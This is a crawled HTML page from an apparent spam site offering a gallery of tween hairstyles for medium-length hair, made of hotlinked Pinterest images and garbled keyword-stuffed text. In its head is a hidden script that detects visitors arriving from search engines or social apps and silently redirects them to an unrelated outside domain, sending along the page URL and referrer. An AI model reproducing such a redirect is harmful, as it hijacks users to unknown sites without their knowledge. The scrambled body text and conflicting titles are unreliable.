

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tastelandscape4.web.app/tween-hairstyles-for-medium-length-hair.html
body_size: 6232
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Perfect Tween Hairstyles For Medium Length Hair </title>
  <meta name="description" content="16+ Perfect Length  Medium Tween Hair Hairstyles For 15 Simple Side Parted Golden Blonde Hairstyle For Medium Length Hair."/>
  <meta name="keyword" content="16+ Perfect Length Hairstyles Medium For  Hair Tween 9 Simple And Trendy Hairstyles For Teenage Girls Cute Haircuts For Teenage Girl Medium Hair Cute Haircuts For Teenage Girl Medium Hair."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#20c997!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#20c997;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>18+ Best Tween Hairstyles For Medium Length Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tastelandscape4"
  },
  "headline": "Tween Hairstyles For Medium Length Hair",
  "datePublished": "2021-11-02",
  "image": "https://i.pinimg.com/564x/a2/6f/07/a26f0749901acbdf29aa40b150b3fcc9--young-girl-haircuts-teenager-hairstyles.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tastelandscape4",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=tween+hairstyles+for+medium+length+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tastelandscape4" class="navbar-brand mb-1">Tastelandscape4</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>18+ Best Tween Hairstyles For Medium Length Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">This bob is just below the shoulder and is a perfect medium length. A soft wave style entails slight bends and curves in the hair to create a textured look. Being a teenager its hard to look improper. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/short-african-american-hairstyles-for-long-faces.html">short african american hairstyles for long faces</a>
											<a class="badge badge-dark" href="/updo-wedding-hairstyles-for-natural-black-hair.html">updo wedding hairstyles for natural black hair</a>
											<a class="badge badge-danger" href="/pictures-of-wedding-hairstyles-for-bridesmaids.html">pictures of wedding hairstyles for bridesmaids</a>
											<a class="badge badge-light" href="/mens-medium-wavy-hairstyles-with-beard.html">mens medium wavy hairstyles with beard</a>
											<a class="badge badge-danger" href="/natural-curly-hairstyles-for-a-wedding.html">natural curly hairstyles for a wedding</a>
											<a class="badge badge-danger" href="/stuffed-twist-black-hairstyles.html">stuffed twist black hairstyles</a>
											<a class="badge badge-warning" href="/names-of-mens-hairstyles-2019.html">names of mens hairstyles 2019</a>
											<a class="badge badge-warning" href="/short-haircut-men-2019.html">short haircut men 2019</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/44/fb/7f/44fb7f2cc3680d050b01c5105d6ed4ae.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Cut Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/44/fb/7f/44fb7f2cc3680d050b01c5105d6ed4ae.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTmAAWjMWaOct3aIK1uBcsFzmxD_6r0Jy5DGqDmCiBFwvK7Wkht-xBePexQcb79g56NPs';" alt="Pin On Hair Cut Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair Cut Ideas </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/20/9d/fe/209dfed7011e55bc472dc0abb184922b.jpg" data-lightbox="roadtrip" data-title="Best Medium Length Hairstyles For Women In 2021 Medium Length Hair Styles Medium Hair Styles Girl Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/20/9d/fe/209dfed7011e55bc472dc0abb184922b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJHksnH6-Jrt5IxGaWRDT3-UNY_idYW7BO42A-xYdffTRgEKkq31cVOIn5vy287lsErzU';" alt="Best Medium Length Hairstyles For Women In 2021 Medium Length Hair Styles Medium Hair Styles Girl Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Best Medium Length Hairstyles For Women In 2021 Hair Styles Girl Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/04/a6/30/04a630dedb25b2888d67872fcb5834fa.jpg" data-lightbox="roadtrip" data-title="Tween Hairstyles Age Appropriate Styles Girl Haircuts Medium Hair Styles Teenage Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/04/a6/30/04a630dedb25b2888d67872fcb5834fa.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT0zlPMzSZ8o8Dfqko39zZdNKOnxssF8e2szhT9Hs1RHmK1-3_e6Tx7R-6rGMEowlPEBEQ';" alt="Tween Hairstyles Age Appropriate Styles Girl Haircuts Medium Hair Styles Teenage Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Tween Hairstyles Age Appropriate Styles Girl Haircuts Medium Hair Teenage </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b3/e1/8c/b3e18c53c88bfa176a90be691d091d95.jpg" data-lightbox="roadtrip" data-title="Pin On Pretty Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b3/e1/8c/b3e18c53c88bfa176a90be691d091d95.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_pgKZjVdq4h-d8NVAYbN_LJ28Afmm8YaLyB52vR5EQyi78eg-SlmiwrzEsqn-B1UnNLo';" alt="Pin On Pretty Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Pretty Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d6/cc/68/d6cc6823a996de6aea190174a943b546.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Inspo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d6/cc/68/d6cc6823a996de6aea190174a943b546.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQX4e4utK_rqDiQpB1pY0FlYf4xj4QQxOXbGcND4Dy0dR6aILYnv2w0YBVLO9g_mZrWmvk';" alt="Pin On Hair Inspo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Inspo </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f8/57/5c/f8575ccbe1416e01842b0775ba9723fc.jpg" data-lightbox="roadtrip" data-title="Pin On Long Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f8/57/5c/f8575ccbe1416e01842b0775ba9723fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUc1FDngLshrhh4TNjDXqwGixwsRU7O_7UOmXGddjqpy5FIQJOosX8yLGDgajw5uiyURg';" alt="Pin On Long Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Long Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/e1/63/26/e16326bd2c3e6825c379dc2a1275e4f2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUc1FDngLshrhh4TNjDXqwGixwsRU7O_7UOmXGddjqpy5FIQJOosX8yLGDgajw5uiyURg';" alt="Pin On Long Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>It is fine for hairstyles for medium hair for offering a.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Tween hairstyles for medium length hair</strong>. 
																									Medium Length Teenage Mens Haircuts The loose quiff is a timeless medium length hairstyle that can be worn for any occasion.
																	Boys with medium length hair can style many of the most popular looks.
																	This tween haircut is easy to style and maintain since the look itself is a bed head look.
															</p>
													<p class="p-2" align="justify">
																									Its perfect for your boy who doesnt like spending too much time doing their hair or getting ready.
																	This might include combining the ponytail with a braid.
																	Aug 18 2020 - Explore Daniels board Tween girl haircuts followed by 138 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									9 simple and trendy hairstyles for teenage girls cute haircuts for teenage girl medium hair cute haircuts for teenage girl medium hair.
																	Medium length hairdo is perfect for those tween boys who prefer their hair a little longer than usual.
																	Cute easy hairstyles for teenage girl.
															</p>
													<p class="p-2" align="justify">
																									To book an arrangement at The Bloc by Junie Sierra Co acquaintance tel.
																	Medium Hair 8Th Grade Graduation Hairstyles - 15 Best 8th Grade Dance Hairstyles Ideas Long Hair Styles Hair Styles Hairstyle - medium length hair is the best.
																	See more ideas about long hair styles hair cuts long layered hair.
															</p>
													<p class="p-2" align="justify">
																									With tapered faded or undercut sides and longer hair on top you can style a comb over faux hawk slicked back hair angular fringe quiff bro flow or loose brush up.
																	Many fall on the length of the shoulders.
																	The soft layers work whether you wear your hair curly or.
															</p>
													<p class="p-2" align="justify">
																									Secure it with a band.
																	See more ideas about mens hairstyles mens hairstyles medium medium hair styles.
																	New Modish Mid Length Hairstyles With Bangs For Teenage Girls 2020 Hair And Comb To create a curly or wavy you can start from the ends of your hair to create a cute look.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a2/6f/07/a26f0749901acbdf29aa40b150b3fcc9--young-girl-haircuts-teenager-hairstyles.jpg" data-lightbox="roadtrip" data-title="40 Cute And Cool Hairstyles For Teenage Girls Teenage Hairstyles Girls Haircuts Medium Teenage Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a2/6f/07/a26f0749901acbdf29aa40b150b3fcc9--young-girl-haircuts-teenager-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR47mPnv6h2gMi-tUBlyxFhsrCBqqbKZLcPaabbvFwBdFNL415JIKzIwg8L6WB6fMy_3Es';" alt="40 Cute And Cool Hairstyles For Teenage Girls Teenage Hairstyles Girls Haircuts Medium Teenage Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>40 Cute And Cool Hairstyles For Teenage Girls Haircuts Medium Girl </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/c5/b9/27c5b94e64f9af328efc5e47cb0fe646.jpg" data-lightbox="roadtrip" data-title="Crystal Is That You Tween Girl Haircuts Long Hair Styles Girl Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/c5/b9/27c5b94e64f9af328efc5e47cb0fe646.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0RPXg4RcW5ql1p274kFWvCkliTZNaoTq0epXqimIuL1qxXIDDiKEKQRjax-4PG0CneNA';" alt="Crystal Is That You Tween Girl Haircuts Long Hair Styles Girl Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Crystal Is That You Tween Girl Haircuts Long Hair Styles Haircut </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/70/2a/0d/702a0d8b11cf44fd0619c3d2b685637b.jpg" data-lightbox="roadtrip" data-title="6 Ways To Spice Up Your Hair This Summer Her Campus Easy Hairstyles For Long Hair Cute Hairstyles For Teens Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/70/2a/0d/702a0d8b11cf44fd0619c3d2b685637b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSuWqo5hFEQ_7Ef63OgOBDVVFqa8HOcRUh8VhZZGlqRi4yELUoLlyBgF1evHs2Xu7tmFaY';" alt="6 Ways To Spice Up Your Hair This Summer Her Campus Easy Hairstyles For Long Hair Cute Hairstyles For Teens Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>6 Ways To Spice Up Your Hair This Summer Her Campus Easy Hairstyles For Long Cute Teens Medium Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5c/b7/ed/5cb7eda62952b5543f995e3a8f56389a.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5c/b7/ed/5cb7eda62952b5543f995e3a8f56389a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTxvv8yo6L_KJMUoqr6rUWoQ_aSm0iUSq8yQXI3gkRaOwc7juA1HR3OorEB7NNH-4dysr0';" alt="Pin On Hairstyles Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles Ideas </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/85/d1/d6/85d1d65d7fe942cf27c9cb8096b32da6--easy-kid-hairstyles-black-kids-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Tween Teen Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/85/d1/d6/85d1d65d7fe942cf27c9cb8096b32da6--easy-kid-hairstyles-black-kids-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRtG-lQ4oN5iSP399r_aXAtLsIA7AAlv_hNOaLkdaIZ_E-zuoA3nHtG4yP7Y1bw0500VrA';" alt="Pin On Tween Teen Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Tween Teen Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/3e/95/113e9515762d55d6206197bb2d93c62a.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles To Try">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/3e/95/113e9515762d55d6206197bb2d93c62a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT1eVKW91t9YLqr9faK9NpejHZ8w86XA_lGNlSDO0sm23dm7gBgIa592NW7-OnzAFF2IjI';" alt="Pin On Hairstyles To Try">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles To Try </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/df/23/07/df2307900004432bfa2c0575d6a49177.jpg" data-lightbox="roadtrip" data-title="Pin On Long Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/df/23/07/df2307900004432bfa2c0575d6a49177.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuOKAQAsTNdo7WUR-RRjM_oojmddSBeC5G9lLadCyhQCbsbgLKJLZKP1V2ukOMk8xHsa0';" alt="Pin On Long Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Long Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e1/63/26/e16326bd2c3e6825c379dc2a1275e4f2.jpg" data-lightbox="roadtrip" data-title="Medium Length Haircuts For Teenage Girls Oval Face Hairstyles Medium Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e1/63/26/e16326bd2c3e6825c379dc2a1275e4f2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTknj5YX9vi_-8fmpC9BmvlVpdSWTqhuBOGihB6FYZeqZp4qD_UxwAj1kNQ8smp3OVFV4o';" alt="Medium Length Haircuts For Teenage Girls Oval Face Hairstyles Medium Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Medium Length Haircuts For Teenage Girls Oval Face Hairstyles Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c6/42/d1/c642d194235892a4205628f3e7b597a5.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c6/42/d1/c642d194235892a4205628f3e7b597a5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSufrMA0IN8Ghkko7SDPiLbbfK3S2REvF28afSsiw3wtF77brYIH1wsDSdHPFJwjALm3v4';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://objectivefoundation2.netlify.app" title="Objectivefoundation2">
         <img alt="Objectivefoundation2" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://affairhighlight7.web.app" title="Affairhighlight7">
         <img alt="Affairhighlight7" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/womens-medium-curly-hairstyles-thin-long-face.html">Womens Medium Curly Hairstyles Thin Long Face</a></li>
													<li class="list-group-item"><a href="/quick-and-easy-hairstyles-for-open-hair.html">Quick And Easy Hairstyles For Open Hair</a></li>
													<li class="list-group-item"><a href="/short-haircut-men-2019.html">Short Haircut Men 2019</a></li>
													<li class="list-group-item"><a href="/woman-hairstyle-tied.html">Woman Hairstyle Tied</a></li>
													<li class="list-group-item"><a href="/mid-length-hairstyles-2015-pinterest.html">Mid Length Hairstyles 2015 Pinterest</a></li>
													<li class="list-group-item"><a href="/wedding-guest-hairstyles-short-thin-hair.html">Wedding Guest Hairstyles Short Thin Hair</a></li>
													<li class="list-group-item"><a href="/populaar-hairstyles-for-women-over-50-in-2018.html">Populaar Hairstyles For Women Over 50 In 2018</a></li>
													<li class="list-group-item"><a href="/tapered-hairstyles-for-men-with-wavy-hair.html">Tapered Hairstyles For Men With Wavy Hair</a></li>
													<li class="list-group-item"><a href="/mens-medium-wavy-hairstyles-with-beard.html">Mens Medium Wavy Hairstyles With Beard</a></li>
													<li class="list-group-item"><a href="/rod-set-black-hairstyles.html">Rod Set Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/tony-el-mendelek-wedding-hairstyles.html">Tony El Mendelek Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/twist-black-hairstyles-male.html">Twist Black Hairstyles Male</a></li>
													<li class="list-group-item"><a href="/names-of-mens-hairstyles-2019.html">Names Of Mens Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/spunky-hairstyles-for-medium-length-hair.html">Spunky Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/popular-hairstyles-2017-men-short-hair.html">Popular Hairstyles 2017 Men Short Hair</a></li>
													<li class="list-group-item"><a href="/tied-hairstyles-for-medium-length-hair.html">Tied Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/short-professional-maintenance-free-hairstyles-for-women-in-their-40s.html">Short Professional Maintenance Free Hairstyles For Women In Their 40s</a></li>
													<li class="list-group-item"><a href="/short-hairstyle-for-big-forehead-and-thin-hair.html">Short Hairstyle For Big Forehead And Thin Hair</a></li>
													<li class="list-group-item"><a href="/quick-easy-to-do-hairstyles-for-long-hair.html">Quick Easy To Do Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/women-with-que-hairstyle.html">Women With Que Hairstyle</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
